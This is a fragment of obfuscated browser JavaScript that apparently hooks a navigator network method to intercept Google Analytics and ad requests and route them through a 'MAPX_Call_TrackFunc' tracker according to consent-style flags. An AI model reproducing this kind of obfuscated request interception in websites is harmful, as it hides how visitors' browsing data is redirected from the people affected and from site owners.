_0x283186[0x1218+-0x14eb+0xf1*0x3]===_0x4295cd(0x254)+'ng'&&(_0x283186[0x1*-0x246b+0x1d75+0x6f6][_0x4295cd(0x153)+'h'](/www\.google\.com\/pagead\//)||_0x283186[0x1*0x1241+0x1*-0x25d+0x2a6*-0x6][_0x4295cd(0x153)+'h'](/pagead2\.googlesyndication\.com\/pagead\//))){_0x3a75f1=_0x283186[-0x169+0x1*-0x1868+-0x1*-0x19d1][_0x4295cd(0x52a)+'t']('?')[-0x1*0x9cf+0x8*0x1c9+0x1*-0x479];_0x5ddb44=_0x283186[-0xd4d+-0xbb5+0x1902][_0x4295cd(0x52a)+'t']('?')[-0x5f8+0xd4f*0x1+-0x756];if(_0x41f2ff[_0x4295cd(0x38f)+_0x4295cd(0x5fa)+_0x4295cd(0x300)+_0x4295cd(0x28a)+_0x4295cd(0x6c9)+'er']){if(_0x388285){_0x341e82=_0x4295cd(0x317)+_0x4295cd(0x638);}else{if(_0x4295cd(0x301)+'F'===_0x4295cd(0x301)+'F'){_0x341e82=_0x4295cd(0x34c)+'k';}else{_0x370b5e[_0x4295cd(0x68f)][_0x4295cd(0x6b8)][_0x4295cd(0x361)](this,_0x21b6ac);}}}else{if(_0x4295cd(0x74e)+'f'!==_0x4295cd(0x18c)+'O'){_0x341e82=_0x4295cd(0x219)+_0x4295cd(0x6ef)+_0x4295cd(0x5ff);}else{_0x5c3246[_0x4295cd(0x4e9)+'g'](_0x1562dc+(_0x4295cd(0x461)+_0x4295cd(0x33a)+_0x4295cd(0x4a0))+_0x5ee0e5+(_0x4295cd(0x383)+_0x4295cd(0x274)+_0x4295cd(0x4fd)+_0x4295cd(0x54c)+'ed'));_0x44e8ae=_0x4e286e;return{'api_key':_0x2cca78,'found_item':_0xe12977};}}}else{if(_0x4295cd(0x4e1)+'w'!==_0x4295cd(0x4e1)+'w'){if(_0x11d57c<_0x4a4021){_0x2d9e19++;for(let _0x592af4=0xe*-0x21d+0x1cdd*0x1+-0x1*-0xb9;_0x592af4<_0x2531f0[_0x4295cd(0x602)+'th'];_0x592af4++){_0x54ad0e[_0x592af4]();}}else{_0x5ae56d[_0x4295cd(0x59f)](_0x4295cd(0x6b9)+_0x4295cd(0x6bd)+_0x4295cd(0x474)+_0x4295cd(0x12b)+_0x4295cd(0x6c0)+_0x4295cd(0x129)+_0x4295cd(0x466)+_0x4295cd(0x644)+_0x4295cd(0x2aa)+_0x4295cd(0x5cb)+_0x4295cd(0x3f5)+_0x4295cd(0x321)+_0x4295cd(0x348)+_0x2da615+(_0x4295cd(0x346)+_0x4295cd(0x2a2)+_0x4295cd(0x738)+_0x4295cd(0x1ca)+_0x4295cd(0x20a)+_0x4295cd(0x26d)+_0x4295cd(0x1c2)+_0x4295cd(0x136)+_0x4295cd(0x53b)+_0x4295cd(0x5ea)+_0x4295cd(0x520)+_0x4295cd(0x6fe)+_0x4295cd(0x582)+_0x4295cd(0x6af)+_0x4295cd(0x667)+_0x4295cd(0x686)+_0x4295cd(0x534)+_0x4295cd(0x3da)));delete _0xc7d4d7[_0x4295cd(0x6b9)+_0x4295cd(0x6bd)+_0x4295cd(0x474)+_0x4295cd(0x12b)+_0x4295cd(0x6c0)+_0x4295cd(0x593)];}}else{_0x341e82=_0x4295cd(0x317)+_0x4295cd(0x638);}}if(_0x341e82==_0x4295cd(0x37e)+_0x4295cd(0x487)+'n'){if(_0x4295cd(0x6fb)+'D'===_0x4295cd(0x6fb)+'D'){if(_0x41f2ff[_0x4295cd(0x6a8)+_0x4295cd(0x681)+_0x4295cd(0x4a3)+'ug']){console[_0x4295cd(0x305)+_0x4295cd(0x1bb)+_0x4295cd(0x61a)+'ed'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x38b)+_0x4295cd(0x553)+_0x4295cd(0x56c)+_0x4295cd(0x4f6)+_0x4295cd(0x256)+_0x4295cd(0x1ff)+_0x4295cd(0x238)+_0x4295cd(0x487)+_0x4295cd(0x657)+_0x4295cd(0x35d));console[_0x4295cd(0x4e9)+'g'](_0x5ddb44);console[_0x4295cd(0x305)+_0x4295cd(0x36e)]();}MAPX_Call_TrackFunc[_0x4295cd(0x63b)+_0x4295cd(0x2e6)+_0x4295cd(0x1fe)+_0x4295cd(0x333)+_0x4295cd(0x117)+_0x4295cd(0x6ce)](_0x4295cd(0x229)+_0x4295cd(0x479)+_0x4295cd(0x2e4)+_0x4295cd(0x4b6)+_0x4295cd(0x620)+_0x4295cd(0x65a)+_0x4295cd(0x5ff),_0x5ddb44);return!![];}else{_0x549ed4=_0x4295cd(0x219)+_0x4295cd(0x6ef)+_0x4295cd(0x5ff);}}else if(_0x341e82==_0x4295cd(0x219)+_0x4295cd(0x6ef)+_0x4295cd(0x5ff)){if(_0x41f2ff[_0x4295cd(0x6a8)+_0x4295cd(0x681)+_0x4295cd(0x4a3)+'ug']){console[_0x4295cd(0x305)+_0x4295cd(0x1bb)+_0x4295cd(0x61a)+'ed'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x38b)+_0x4295cd(0x553)+_0x4295cd(0x56c)+_0x4295cd(0x4f6)+_0x4295cd(0x256)+_0x4295cd(0x1ff)+_0x4295cd(0x390)+_0x4295cd(0x150)+_0x4295cd(0x695)+_0x4295cd(0x363)+'='+_0x3a75f1+(_0x4295cd(0x2ef)+_0x4295cd(0x3d0)+'y='));console[_0x4295cd(0x4e9)+'g'](_0x5ddb44);console[_0x4295cd(0x305)+_0x4295cd(0x36e)]();}MAPX_Call_TrackFunc[_0x4295cd(0x63b)+_0x4295cd(0x2e6)+_0x4295cd(0x1fe)+_0x4295cd(0x333)+_0x4295cd(0x117)+_0x4295cd(0x6ce)](_0x4295cd(0x229)+_0x4295cd(0x479)+_0x4295cd(0x2e4)+_0x4295cd(0x4b6)+_0x4295cd(0x620)+_0x4295cd(0x65a)+_0x4295cd(0x40f)+_0x4295cd(0x21b),_0x3a75f1,_0x5ddb44,_0x4295cd(0x164),_0x4295cd(0x698)+_0x4295cd(0x50b)+_0x4295cd(0x10e)+_0x4295cd(0x465));return!![];}else if(_0x341e82==_0x4295cd(0x34c)+'k'){console[_0x4295cd(0x305)+_0x4295cd(0x1bb)+_0x4295cd(0x61a)+'ed'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x38b)+_0x4295cd(0x553)+_0x4295cd(0x56c)+_0x4295cd(0x5ea)+_0x4295cd(0x520)+_0x4295cd(0x150)+_0x4295cd(0x695)+_0x4295cd(0x363)+'='+_0x3a75f1+(_0x4295cd(0x2ef)+_0x4295cd(0x3d0)+'y='));console[_0x4295cd(0x4e9)+'g'](_0x5ddb44);console[_0x4295cd(0x305)+_0x4295cd(0x36e)]();return![];}else{if(_0x4295cd(0x3d6)+'f'!==_0x4295cd(0x3d6)+'f'){_0x485edb=_0x18b813[_0x4295cd(0x601)+_0x4295cd(0x701)+'g'](0x103*-0x24+0x10b9+-0x13b4*-0x1,_0x464a5e[_0x4295cd(0x602)+'th']);}else{let [_0x18e7f8,_0x3a3f8b]=_0x283186;const _0x57e120=await _0x1b7696(_0x18e7f8,_0x3a3f8b);if(_0x41f2ff[_0x4295cd(0x6a8)+_0x4295cd(0x681)+_0x4295cd(0x4a3)+'ug']){if(_0x4295cd(0x2d9)+'B'===_0x4295cd(0x5d3)+'F'){try{return _0x2ada08[_0x4295cd(0x2ab)+'er'](function(_0x119bc6){return _0x119bc6!=_0x4f4622;});}catch(_0x289dd9){_0x45978a[_0x4295cd(0x565)](_0x289dd9);}}else{console[_0x4295cd(0x305)+_0x4295cd(0x1bb)+_0x4295cd(0x61a)+'ed'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x38b)+_0x4295cd(0x553)+_0x4295cd(0x56c)+_0x4295cd(0x58e)+_0x4295cd(0x419)+_0x4295cd(0x16f)+_0x4295cd(0x18e)+_0x4295cd(0x2ed)+_0x4295cd(0x591)+_0x4295cd(0x1a4)+_0x4295cd(0x443)+_0x4295cd(0x1db)+_0x4295cd(0x3e8)+_0x4295cd(0x42b));console[_0x4295cd(0x4e9)+'g'](_0x18e7f8);console[_0x4295cd(0x4e9)+'g'](_0x3a3f8b);console[_0x4295cd(0x4e9)+'g'](_0x57e120);console[_0x4295cd(0x305)+_0x4295cd(0x36e)]();}}return _0x57e120;}}}catch(_0x108423){console[_0x4295cd(0x415)+'r'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x21d)+_0x4295cd(0x253)+_0x4295cd(0x3ad)+_0x4295cd(0x149),_0x108423);throw _0x108423;}};var _0x5cffd7=window[_0x455af6(0x659)+_0x455af6(0x2e1)+'r'][_0x455af6(0x2cd)+_0x455af6(0x1d7)+'on'];window[_0x455af6(0x659)+_0x455af6(0x2e1)+'r'][_0x455af6(0x2cd)+_0x455af6(0x1d7)+'on']=function(){var _0x2ea6a8=_0x455af6;try{let _0x1982ff=null;let _0x6ab731=null;let _0x41c099=_0x2ea6a8(0x317)+_0x2ea6a8(0x638);var _0x174e38=_0x370cad();if(arguments&&(arguments[-0x1*0x373+0x1b97+-0x1824]?.[_0x2ea6a8(0x153)+'h'](/google-analytics\.com.*v\=2\&/)||arguments[0xfb5*0x1+-0x1c65*-0x1+-0x2c1a]?.[_0x2ea6a8(0x153)+'h'](/analytics.\google\.com.*v\=2\&/))){_0x1982ff=arguments[-0x309*-0x1+-0x1ac1+0x5c*0x42][_0x2ea6a8(0x52a)+'t']('?')[0x1b91+-0x2f9+-0x1897];if(_0x41f2ff[_0x2ea6a8(0x38f)+_0x2ea6a8(0x5fa)+_0x2ea6a8(0x300)+_0x2ea6a8(0x28a)+_0x2ea6a8(0x6c9)+'er']){if(_0x174e38){if(_0x2ea6a8(0x1e7)+'L'!==_0x2ea6a8(0x107)+'l'){_0x41c099=_0x2ea6a8(0x317)+_0x2ea6a8(0x638);}else{_0x84694=!![];_0x557fea[_0x2ea6a8(0x4e9)+'g'](_0x27f22a+(_0x2ea6a8(0x461)+_0x2ea6a8(0x34c)+_0x2ea6a8(0x4de)+_0x2ea6a8(0x381)+_0x2ea6a8(0x1ac)+_0x2ea6a8(0x1f3))+_0x1efbc0);_0x327aaa=!![];}}else{if(_0x2ea6a8(0x249)+'N'===_0x2ea6a8(0x192)+'q'){if(!!_0x30486c){_0x32558a(_0x22721f);}return _0x50d1f1;}else{_0x41c099=_0x2ea6a8(0x34c)+'k';}}}else{_0x41c099=_0x2ea6a8(0x37e)+_0x2ea6a8(0x487)+'n';}}else if(_0x41f2ff[_0x2ea6a8(0x219)+_0x2ea6a8(0x3fb)+_0x2ea6a8(0x42d)+_0x2ea6a8(0x208)]&&arguments&&(arguments[0xc38+0x957+-0x158f*0x1][_0x2ea6a8(0x153)+'h'](/www\.google\.com\/pagead\//)||arguments[-0x2389+-0x1ba0+0x3f29][_0x2ea6a8(0x153)+'h'](/pagead2\.googlesyndication\.com\/pagead\//))){_0x6ab731=arguments[-0x72a+0xd81+-0x657][_0x2ea6a8(0x52a)+'t']('?')[0x6ba+-0x1107+0xa4d];_0x1982ff=arguments[0x1907*0x1+0x1409+-0x2d10][_0x2ea6a8(0x52a)+'t']('?')[0xd4e+-0x17be+0xa71];if(_0x41f2ff[_0x2ea6a8(0x38f)+_0x2ea6a8(0x5fa)+_0x2ea6a8(0x300)+_0x2ea6a8(0x28a)+_0x2ea6a8(0x6c9)+'er']){if(_0x174e38){_0x41c099=_0x2ea6a8(0x317)+_0x2ea6a8(0x638);}else{_0x41c099=_0x2ea6a8(0x34c)+'k';}}else{_0x41c099=_0x2ea6a8(0x219)+_0x2ea6a8(0x6ef)+_0x2ea6a8(0x5ff);}}else{_0x41c099=_0x2ea6a8(0x317)+_0x2ea6a8(0x638);}if(_0x41c099==_0x2ea6a8(0x37e)+_0x2ea6a8(0x487)+'n'){if(_0x41f2ff[_0x2ea6a8(0x6a8)+_0x2ea6a8(0x681)+_0x2ea6a8(0x4a3)+'ug']){console[_0x2ea6a8(0x305)+_0x2ea6a8(0x1bb)+_0x2ea6a8(0x61a)+'ed'](_0x2ea6a8(0x733)+_0x2ea6a8(0x377)+_0x2ea6a8(0x30a)+_0x2ea6a8(0x2e5)+_0x2ea6a8(0x397)+_0x2ea6a8(0x716)+_0x2ea6a8(0x38b)+_0x2ea6a8(0x37a)+_0x2ea6a8(0x643)+_0x2ea6a8(0x716)+_0x2ea6a8(0x29a)+_0x2ea6a8(0x516)+_0x2ea6a8(0x284)+_0x2ea6a8(0x622)+_0x2ea6a8(0x2e8)+_0x2ea6a8(0x27f)+_0x2ea6a8(0x328)+'=');console[_0x2ea6a8(0x4e9)+'g'](_0x1982ff);console[_0x2ea6a8(0x305)+_0x2ea6a8(0x36e)]();}MAPX_Call_TrackFunc[_0x2ea6a8(0x63b)+_0x2ea6a8(0x2e6)+_0x2ea6a8(0x1fe)+_0x2ea6a8(0x333)+_0x2ea6a8(0x117)+_0x2ea6a8(0x6ce)](_0x2ea6a8(0x229)+_0x2ea6a8(0x479)+_0x2ea6a8(0x2e4)+_0x2ea6a8(0x4b6)+_0x2ea6a8(0x620)+_0x2ea6a8(0x65a)+_0x2ea6a8(0x5ff),_0x1982ff);return!![];}else if(_0x41c099==_0x2ea6a8(0x219)+_0x2ea6a8(0x6ef)+_0x2ea6a8(0x5ff)){if(_0x41f2ff[_0x2ea6a8(0x6a8)+_0x2ea6a8(0x681)+_0x2ea6a8(0x4a3)+'ug']){if(_0x2ea6a8(0x2e2)+'Y'!==_0x2ea6a8(0x2e2)+'Y'){_0x5d94eb[_0x2ea6a8(0x4e9)+'g'](_0x5854b4+(_0x2ea6a8(0x461)+_0x2ea6a8(0x33a)+_0x2ea6a8(0x4a0))+_0x137a8c+(_0x2ea6a8(0x530)+_0x2ea6a8(0x392)+'d'));_0x410707[_0x2ea6a8(0x305)+_0x2ea6a8(0x36e)]();return{'api_key':_0x1b0cd2,'found_item':_0x43d5aa};}else{console[_0x2ea6a8(0x305)+_0x2ea6a8(0x1bb)+_0x2ea6a8(0x61a)+'ed'](_0x2ea6a8(0x733)+_0x2ea6a8(0x377)+_0x2ea6a8(0x30a)+_0x2ea6a8(0x2e5)+_0x2ea6a8(0x397)+_0x2ea6a8(0x716)+_0x2ea6a8(0x38b)+_0x2ea6a8(0x37a)+_0x2ea6a8(0x643)+_0x2ea6a8(0x716)+_0x2ea6a8(0x29a)+_0x2ea6a8(0x516)+_0x2ea6a8(0x284)+_0x2ea6a8(0x5c1)+_0x2ea6a8(0x2db)+_0x2ea6a8(0x716)+_0x2ea6a8(0x3c7)+'l='+_0x6ab731+(_0x2ea6a8(0x2ef)+_0x2ea6a8(0x3d0)+'y='));console[_0x2ea6a8(0x4e9)+'g'](_0x1982ff);console[_0x2ea6a8(0x305)+_0x2ea6a8(0x36e)]();}}MAPX_Call_TrackFunc[_0x2ea6a8(0x63b)+_0x2ea6a8(0x2e6)+_0x2ea6a8(0x1fe)+_0x2ea6a8(0x333)+_0x2ea6a8(0x117)+_0x2ea6a8(0x6ce)](_0x2ea6a8(0x229)+_0x2ea6a8(0x479)+_0x2ea6a8(0x2e4)+_0x2ea6a8(0x4b6)+_0x2ea6a8(0x620)+_0x2ea6a8(0x65a)+_0x2ea6a8(0x40f)+_0x2ea6a8(0x21b),_0x6ab731,_0x1982ff,_0x2ea6a8(0x164),_0x2ea6a8(0x698)+_0x2ea6a8(0x50b)+_0x2ea6a8(0x10e)+_0x2ea6a8(0x465));return!![];}else if(_0x41c099==_0x2ea6a8(0x34c)+'k'){console[_0x2ea6a8(0x305)+_0x2ea6a8(0x1bb)+_0x2ea6a8(0x61a)+'ed'](_0x2ea6a8(0x733)+_0x2ea6a8(0x377)+_0x2ea6a8(0x30a)+_0x2ea6a8(0x2e5)+_0x2ea6a8(0x397)+_0x2ea6a8(0x716)+_0x2ea6a8(0x38b)+_0x2ea6a8(0x37a)+_0x2ea6a8(0x643)+_0x2ea6a8(0x716)+_0x2ea6a8(0x69d)+_0x2ea6a8(0x220)+_0x2ea6a8(0x722)+_0x2ea6a8(0x716)+_0x2ea6a8(0x3c7)+'l='+_0x6ab731+(_0x2ea6a8(0x2ef)+_0x2ea6a8(0x3d0)+'y='));console[_0x2ea6a8(0x4e9)+'g'](_0x1982ff);console[_0x2ea6a8(0x305)+_0x2ea6a8(0x36e)]();return![];}else{if(_0x41f2ff[_0x2ea6a8(0x6a8)+_0x2ea6a8(0x681)+_0x2ea6a8(0x4a3)+'ug']){console[_0x2ea6a8(0x305)+_0x2ea6a8(0x1bb)+_0x2ea6a8(0x61a)+'ed'](_0x2ea6a8(0x733)+_0x2ea6a8(0x377)+_0x2ea6a8(0x30a)+_0x2ea6a8(0x2e5)+_0x2ea6a8(0x397)+_0x2ea6a8(0x716)+_0x2ea6a8(0x38b)+_0x2ea6a8(0x37a)+_0x2ea6a8(0x643)+_0x2ea6a8(0x716)+_0x2ea6a8(0x18d)+_0x2ea6a8(0x1ff)+_0x2ea6a8(0x4f4)+_0x2ea6a8(0x2c1)+_0x2ea6a8(0x267)+_0x2ea6a8(0x563)+_0x2ea6a8(0x6c8)+_0x2ea6a8(0x449)+_0x2ea6a8(0x6ce)+_0x2ea6a8(0x193)+_0x2ea6a8(0x201)+_0x2ea6a8(0x327)+':');console[_0x2ea6a8(0x4e9)+'g'](...arguments);console[_0x2ea6a8(0x305)+_0x2ea6a8(0x36e)]();}return _0x5cffd7[_0x2ea6a8(0x371)+'y'](this,arguments);}}catch(_0x5745cc){console[_0x2ea6a8(0x415)+'r'](_0x2ea6a8(0x733)+_0x2ea6a8(0x377)+_0x2ea6a8(0x30a)+_0x2ea6a8(0x2e5)+_0x2ea6a8(0x397)+_0x2ea6a8(0x716)+_0x2ea6a8(0x432)+_0x2ea6a8(0x40b)+_0x2ea6a8(0x487)+_0x2ea6a8(0x1a7)+_0x2ea6a8(0x1fd)+':',_0x5745cc);throw _0x5745cc;}};}}if(typeof window[_0x495534(0x229)+_0x495534(0x479)+_0x495534(0x2e4)+_0x495534(0x630)+_0x495534(0x3dc)+_0x495534(0x5ff)]===_0x495534(0x109)+_0x495534(0x642)+'d'){window[_0x495534(0x229)+_0x495534(0x479)+_0x495534(0x2e4)+_0x495534(0x630)+_0x495534(0x3dc)+_0x495534(0x5ff)]=_0x1378df;}}());